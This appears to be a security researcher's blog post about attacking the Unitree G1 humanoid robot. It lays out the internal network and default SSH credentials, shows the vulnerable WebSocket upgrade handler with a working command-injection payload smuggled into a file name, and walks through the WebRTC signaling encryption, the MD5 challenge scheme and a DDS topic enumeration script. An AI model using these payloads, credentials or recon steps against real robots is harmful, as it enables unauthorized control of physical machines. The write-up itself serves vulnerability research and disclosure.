
There's a handful of computers inside the G1 that communicate within 192.168.123.0/24. We care about 2. The "Dev PC" (Development Computing Unit), a Jetson Orin NX running Ubuntu with SSH wide open, default creds unitree:123, and passwordless sudo at 192.168.123.164 & the Locomotion PC (Operation and Control Computing Unit) at 192.168.123.161. The Locomotion PC is our actual target. It's a Rockchip RK3588 running a real-time kernel (Linux 5.10.176-rt86+) and 28 services, all as root. It controls almost every peripheral on the robot & everything that matters (camera, speaker, voice, motor, etc). It exposes exactly one TCP port 9991, which is a WebRTC signaling server, plus DDS on Domain 0 over UDP. No SSH, web interface, or debug console. Even Unitree's own docs basically treat it like a black box.
Massive Day 1 Fuckup
In my mind, anyone powering on a $20,000 robot in public would've 100% changed the default Dev PC credentials. My initial plan was to get onto the Dev PC and find a way to pivot to the Locomotion PC from there. However, I didn't want whatever chain I found to depend on default creds. So the "new" plan was to get unauthenticated RCE on the Dev PC, then start hunting for a pivot into the Locomotion PC.
The Dev PC has a lot more ports exposed (remember it's a different PC) and runs a Tornado WebSocket server at /upgradePythonServer/server.py as root on port 80, and binds to all interfaces. Its WebSocket handler accepts connections from any browser origin (check_origin=TRUE & Access-Control-Allow-Origin: *) so a client can connect to /ws and submit an upgrade/run message containing a user-controlled file value.
elif jsonMsg["topic"] == "upgrade/run":
  filePath = os.path.join(
      UPLOADSFOLDER,
      jsonMsg["data"]["file"]
  )

  updatebash = """
      cd /upgradePythonServer; rm -rf temp; mkdir temp;
      sleep 1; unzip -q -o """ + filePath + """ -d temp;
      cd temp; rm -rf /unitree;
      cp -r unitree /;
      cd /unitree/services; sh install.sh;
  """

  ioLoop.add_callback(partial(runCmd, updatebash))

...

async def runCmd(cmd):
  proc = await asyncio.create_subprocess_shell(
      cmd,
      stdout=asyncio.subprocess.PIPE,
      stderr=asyncio.subprocess.PIPE
  )
Snippet from server.py that places an unescaped upgrade/run client-controlled filename directly into a root-run shell command that replaces /unitree and executes the uploaded package’s installation script
Easy command injection... right? create_subprocess_shell() calls /bin/sh -c, so I sent:
ws.send(json.dumps({
  "type": "msg",
  "topic": "upgrade/run",
  "data": {"file": "; id > /tmp/pwned ; exit 0 #.zip"}
}))
That transforms the vulnerable portion into the equivalent of:
unzip -q -o /upgradePythonServer/uploads/;
id > /tmp/pwned;
exit 0;
#.zip -d temp
And my Dev shell died??? I initially blamed create_subprocess_shell() for continuing through the multiline command after exit 0, but exit should terminate the /bin/sh -c process before it reaches rm -rf /unitree. The source does contain a race window:
cmdRunning = False

async def runCmd(cmd):
    global cmdRunning
    global cmdText
    if cmdRunning:
        return

    proc = await asyncio.create_subprocess_shell(
        cmd, stdout=asyncio.subprocess.PIPE, stderr=asyncio.subprocess.PIPE
    )
    cmdRunning = True
Snippet from server.py
Because cmdRunning is set only after awaiting subprocess creation, a second queued update command must've run concurrently? I don't have the logs, and therefore was never able to confirm. Anyhow, the full rm -rf /unitree ran.

Up a Creek Without a Paddle
These "happy accidents" are painfully on-brand for me. Luckily, we've still got a couple ways in.
The WebRTC Front Door
The G1 has a handful of RJ45 and Type-C females located behind its head & they land anyone inside the internal G1 network 192.168.123.0/24. What's shitty is that we're touching the robot... for now.

$ nmap -p- 192.168.123.161
PORT     STATE SERVICE
9991/tcp open  iss-realsecure
Network scan returning all available ports on the Locomotion PC
Thanks to the Go2 research, I already knew the mobile app communicates with the robots over WebRTC on port 9991. That port is the Locomotion PC's only open port & it's served by xfkTon, a C++ daemon at /unitree/module/webrtc_bridge/src/webrtc_dds_bridge/xfkTon that bridges external WebRTC connections to the robot's internal DDS bus.
We're not gonna cover all of WebRTC. At a high level, understand that it's a peer-to-peer protocol for streaming audio, video, and application data directly between two endpoints. For peer-to-peer to work, the two endpoints need to agree on a whole bunch of stuff. That "stuff" step is called signaling, and Unitree uses POST on port 9991 for it. For this communication to begin, a client sends an SDP (Session Description Protocol) offer describing what it supports, the server sends back an SDP answer, and once they agree, WebRTC's own DTLS (Datagram Transport Layer Security) layer takes over, and a data channel opens a bidirectional pipe that carries whatever application messages you want.
The problem is that Unitree encrypted this signaling. Before a WebRTC session can start, the two sides exchange connection details through a pair of endpoints on port 9991. /con_notify initiates the handshake, /con_ing_{path} completes it. On the G1, the robot's responses on these endpoints are encrypted with an AES-128 key. It's a symmetric cipher, so both sides need the same secret key to encrypt and decrypt. That key lives in a 16-byte file on the Locomotion PC at /unitree/etc/key/aes_key.bin. It's generated once, never rotated, and unique per G1. Without this key, we can't read the robot's response, we can't build our reply, and we can't start a WebRTC session.
We need this key.
WebRTC also has some built-in security (DTLS, SRTP) that protects data once the channel is open. That spec leaves the signaling auth up to the application. Unitree has implemented a three-stage key-exchange bootstrap on top of the signaling.

The G1's AES-128 key gates the very first step. The client POSTs to /con_notify. The robot responds with its RSA public key, AES-128-GCM encrypted with the per-device AES key. If you have the wrong key, GCM's authentication tag check fails.

If you have the right key, you decrypt the response and recover the RSA public key. The client then generates a random 16-byte session key, RSA-encrypts it with the G1's public key so only the robot can read it, AES-ECB-encrypts the SDP offer with that session key, and POSTs both to /con_ing_{path}. The robot decrypts the session key with its RSA private key, decrypts the SDP offer, generates its own SDP answer, encrypts it with the same session key, and sends it back.
Once both sides have exchanged SDP, WebRTC's DTLS layer takes over, and the peer connection opens. Over the data channel, the robot sends a validation challenge string. The client responds with MD5("UnitreeGo2_" + challenge) (prefix says "Go2" even on the G1). If the validation passes, the data channel is "live" & every message the client sends gets translated into a native DDS request on the robot's internal service bus.
We're using WebRTC to reach the robot-side service bridge called webrtc_bridge which translates external data-channel messages into requests that can communicate with those 28 services the Locomotion PC runs as root. This bridge itself (much like in the Go2), participates on the internal DDS bus, and it accepts JSON.
{
  "type": "req",
  "topic": "rt/api/robot_state/request",
  "data": {
    "header": { "identity": { "id": 123, "api_id": 1001 } },
    "parameter": "{\"name\":\"chat_go\",\"switch\":1}"
  }
}
This is a field-for-field copy of the DDS Request_ struct. api_id are super important and will make more sense when covering RCE #1
The bridge parses the JSON, builds a native DDS Request_, and publishes it to whichever topic the JSON names. So any RCE we find in one of those 28 Locomotion PC services can, in theory, be delivered straight through the webrtc_bridge. The catch is that reaching the WebRTC data channel requires the device-specific AES-128 key.

WTF is DDS
Modern robotics and industrial systems mostly don't use TCP, they use some Publisher/Subscriber middleware (DDS, ROS 2, MQTT, ZeroMQ, Zenoh, OPC UA), which runs on UDP. My old blog does an excellent job explaining what DDS is and how it works. If you skip it, you'll still be fine for this next section.
Think of DDS as being the robot's internal orchestrating API. Every service on the robot (the motor controller, the LLM chatbot, lidar, etc.) talks to every other service through this bus.

DDS embeds discovery into the protocol itself.

239.255.0.1:7400 which is the well-known RTPS discovery multicast group, which hands you the entire IPC layer of the G1 at zero costWe don't need to know what topics exist ahead of time because the protocol will tell us. Any Domain 0 participant can enumerate every publisher and subscriber on the bus via Simple Endpoint Discovery Protocol (SEDP). Every service running on the G1, every topic it publishes or subscribes to & the message type for each. Join the bus, and you get a complete map of the system for free.
python3.11 -m venv ~/g1-venv
~/g1-venv/bin/pip install --upgrade pip
~/g1-venv/bin/pip install cyclonedds aiortc aioice pycryptodome cryptography
source ~/g1-venv/bin/activate
sudo ifconfig en6 192.168.123.55 netmask 255.255.255.0 up
ping -c 2 192.168.123.161
python3 dds_dump.py
You basically need to use 3.11 to run dds_dump.py btw
#!/usr/bin/env python3

import os, sys, time
from cyclonedds.domain import DomainParticipant
from cyclonedds.builtin import (
    BuiltinDataReader,
    BuiltinTopicDcpsParticipant,
    BuiltinTopicDcpsPublication,
    BuiltinTopicDcpsSubscription,
)

iface = sys.argv[1] if len(sys.argv) > 1 else "en6"

os.environ["CYCLONEDDS_URI"] = f"""
<CycloneDDS><Domain id="0">
  <General>
    <Interfaces><NetworkInterface name="{iface}"/></Interfaces>
    <AllowMulticast>true</AllowMulticast>
  </General>
  <Discovery>
    <Peers>
      <Peer address="192.168.123.161"/>
      <Peer address="192.168.123.164"/>
    </Peers>
  </Discovery>
</Domain></CycloneDDS>
"""

dp = DomainParticipant(0)
time.sleep(15)

parts = BuiltinDataReader(dp, BuiltinTopicDcpsParticipant).take(100)
pubs  = BuiltinDataReader(dp, BuiltinTopicDcpsPublication).take(500)
subs  = BuiltinDataReader(dp, BuiltinTopicDcpsSubscription).take(500)

print(f"\n{len(parts)} participants:")
for p in parts:
    print(f"  {p.key}")

print(f"\n{len(pubs)} writers:")
for p in sorted(pubs, key=lambda x: x.topic_name):
    print(f"  {p.topic_name}   [{p.type_name}]")

print(f"\n{len(subs)} readers:")
for s in sorted(subs, key=lambda x: x.topic_name):
    print(f"  {s.topic_name}   [{s.type_name}]")
Code for dds_dump.py think of it as a pub/sub equivalent of doing a GET against a /openapi.json REST server

Check out the Gist, and you'll see that "Topics" come in two flavors.
- Pub/sub topics (things you subscribe/publish to)
Anything outsidert/api/is regular DDS pub/sub. Almost all of them are continuous state streams (sensor data, joint states, controller input, LLM state, etc). The G1 services/internal processes write data to these topics (into the void), and anything subscribed to the same topic can receive it.
We're on the network, so we can join Domain 0, subscribe to them, and read them passively. On the G1, no authentication or encryption is stopping us.
